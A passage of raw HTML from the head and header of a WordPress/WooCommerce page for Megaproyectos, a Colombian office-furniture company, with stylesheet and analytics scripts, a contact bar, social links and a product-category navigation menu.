<link rel='stylesheet' id='dae-download-css' href='https://megaproyectos.com.co/wp-content/plugins/download-after-email/css/download.css?ver=1732311179' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://megaproyectos.com.co/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='dae-fa-css' href='https://megaproyectos.com.co/wp-content/plugins/download-after-email/css/all.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://megaproyectos.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://megaproyectos.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://megaproyectos.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://megaproyectos.com.co/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://megaproyectos.com.co/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1746043819' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://megaproyectos.com.co/wp-content/uploads/elementor/css/post-4.css?ver=1746043819' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://megaproyectos.com.co/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://megaproyectos.com.co/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://megaproyectos.com.co/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://megaproyectos.com.co/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://megaproyectos.com.co/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://megaproyectos.com.co/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1746043819' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://megaproyectos.com.co/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1746043819' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://megaproyectos.com.co/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1746043819' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-5640-css' href='https://megaproyectos.com.co/wp-content/uploads/elementor/css/post-5640.css?ver=1746044648' media='all' />
<link rel='stylesheet' id='elementor-post-5625-css' href='https://megaproyectos.com.co/wp-content/uploads/elementor/css/post-5625.css?ver=1746192747' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://megaproyectos.com.co/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://megaproyectos.com.co/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://megaproyectos.com.co/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744049955' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://megaproyectos.com.co/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744049999' media='all' />
<link rel='stylesheet' id='elementor-gf-local-yantramanav-css' href='https://megaproyectos.com.co/wp-content/uploads/elementor/google-fonts/css/yantramanav.css?ver=1744050004' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://megaproyectos.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://megaproyectos.com.co/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.4.9' media='all' />
<script src="https://megaproyectos.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://megaproyectos.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://megaproyectos.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/megaproyectos.com.co\/carrito-de-compras\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://megaproyectos.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://megaproyectos.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5M8LTHB2" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["megaproyectos.com.co"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5M8LTHB2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://megaproyectos.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://megaproyectos.com.co/wp-json/wp/v2/tags/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://megaproyectos.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.8.6" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-151174199-3', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:200px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border-color:#e77919}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#000}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#000}.dgwt-wcas-search-icon{color:#e77919}.dgwt-wcas-search-icon path{fill:#e77919}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO_MEGAPROYECTOS__Mesa-de-trabajo-1-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO_MEGAPROYECTOS__Mesa-de-trabajo-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO_MEGAPROYECTOS__Mesa-de-trabajo-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO_MEGAPROYECTOS__Mesa-de-trabajo-1-300x300.jpg" />
		<style id="wp-custom-css">
			a {
color: rgb(231, 121, 25);
}
.whatsapp-button {
    display: inline-block !important;
    background-color: #E77919 !important;
    color: white !important;
    text-align: center !important;
    padding: 12px 24px !important;
    font-size: 16px	!important;
    border-radius: 8px !important;
    text-decoration: none !important;
    border: none !important;
    margin: 20px auto !important;
    display: block !important;
    width: fit-content !important;
    transition: background-color 0.3s ease !important;

}

.whatsapp-button:hover {
    background-color: #cc640f !important; /* tono más oscuro al pasar el cursor */
    color: white !important;
}
		</style>
		</head>
<body class="archive tag tag-diseno-bioclimatico tag-99 wp-custom-logo wp-embed-responsive theme-hello-elementor woocommerce-no-js ehf-template-hello-elementor ehf-stylesheet-hello-elementor theme-default elementor-default elementor-kit-4">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<div data-elementor-type="header" data-elementor-id="5640" class="elementor elementor-5640 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-19b7ffed elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="19b7ffed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53ca8fb6" data-id="53ca8fb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-728bce06 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="728bce06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@megaproyectos.com.co</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 3184159677</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">6087463069​</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2f6f1b88" data-id="2f6f1b88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d325433 elementor-align-center elementor-widget elementor-widget-button" data-id="3d325433" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.psepagos.co/PSEHostingUI/ShowTicketOffice.aspx?ID=8766" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-hand-pointer"></i>			</span>
									<span class="elementor-button-text">Haz aquí tu pago referenciado </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a397a99" data-id="4a397a99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0266cd e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e0266cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9e24863" href="https://www.facebook.com/campusmegaproyectos" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e13ab02" href="https://www.instagram.com/megaproyectoscol/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-14e99a5" href="https://twitter.com/@megaproyectos1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5128dc4" href="https://www.linkedin.com/company/megaproyectos-tunja" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2847a23 elementor-section-content-middle elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="2847a23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:13}},&quot;sticky&quot;:&quot;top&quot;,&quot;background_motion_fx_range&quot;:&quot;page&quot;,&quot;background_motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;background_motion_fx_blur_effect&quot;:&quot;yes&quot;,&quot;sticky_effects_offset_mobile&quot;:0,&quot;animation_mobile&quot;:&quot;fadeInDown&quot;,&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;background_motion_fx_blur_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_blur_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;background_motion_fx_blur_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6df83f28" data-id="6df83f28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e4df0ec elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7e4df0ec" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://megaproyectos.com.co">
			<img width="300" height="85" src="https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO-MP-BLANCO-03-1-300x85.png" class="attachment-medium size-medium wp-image-10148" alt="" srcset="https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO-MP-BLANCO-03-1-300x85.png 300w, https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO-MP-BLANCO-03-1-1024x291.png 1024w, https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO-MP-BLANCO-03-1-768x218.png 768w, https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO-MP-BLANCO-03-1-1536x436.png 1536w, https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO-MP-BLANCO-03-1-2048x581.png 2048w, https://megaproyectos.com.co/wp-content/uploads/2021/07/LOGO-MP-BLANCO-03-1-800x227.png 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-163d622" data-id="163d622" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280b873a elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="280b873a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-280b873a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6132"><a href="https://megaproyectos.com.co/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7103"><a href="https://megaproyectos.com.co/proyectos/" class="elementor-item">Proyectos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12221"><a href="#" class="elementor-item elementor-item-anchor">Productos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9270"><a href="https://megaproyectos.com.co/categoria-producto/sillas/" class="elementor-sub-item">Sillas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9388"><a href="https://megaproyectos.com.co/categoria-producto/sillas/sillas-operativas/" class="elementor-sub-item">Sillas operativas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11538"><a href="https://megaproyectos.com.co/categoria-producto/sillas/butacas/" class="elementor-sub-item">Butacas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9381"><a href="https://megaproyectos.com.co/categoria-producto/sillas/sillas-de-espera/" class="elementor-sub-item">Sillas de espera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11541"><a href="https://megaproyectos.com.co/categoria-producto/sillas/universitarias/" class="elementor-sub-item">Universitarias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9387"><a href="https://megaproyectos.com.co/categoria-producto/sillas/sillas-ejecutivas/" class="elementor-sub-item">Sillas ejecutivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11540"><a href="https://megaproyectos.com.co/categoria-producto/sillas/tandem/" class="elementor-sub-item">Tandem</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12340"><a href="https://megaproyectos.com.co/categoria-producto/sillas/auditorios/" class="elementor-sub-item">Auditorios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9268"><a href="https://megaproyectos.com.co/categoria-producto/escritorios/" class="elementor-sub-item">Escritorios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9389"><a href="https://megaproyectos.com.co/categoria-producto/sillas/soft-seating/" class="elementor-sub-item">Soft/Seating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9269"><a href="https://megaproyectos.com.co/categoria-producto/mesas/" class="elementor-sub-item">Mesas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9266"><a href="https://megaproyectos.com.co/categoria-producto/almacenamiento/" class="elementor-sub-item">Almacenamientos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12048"><a href="https://megaproyectos.com.co/categoria-producto/recepciones/" class="elementor-sub-item">Recepciones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9267"><a href="https://megaproyectos.com.co/categoria-producto/divisiones-de-espacios/" class="elementor-sub-item">Divisiones de espacios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9265"><a href="https://megaproyectos.com.co/categoria-producto/acustica/" class="elementor-sub-item">Acústica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9264"><a href="https://megaproyectos.com.co/categoria-producto/accesorios/" class="elementor-sub-item">Accesorios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12228"><a href="https://megaproyectos.com.co/categoria-producto/para-exterior/" class="elementor-sub-item">Para Exterior</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9855"><a href="https://megaproyectos.com.co/asesoria/" class="elementor-item">Asesoría</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://megaproyectos.com.co/nosotros/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9476"><a href="https://megaproyectos.com.co/megablog/" class="elementor-item">Megablog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Abrir la barra de búsqueda">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
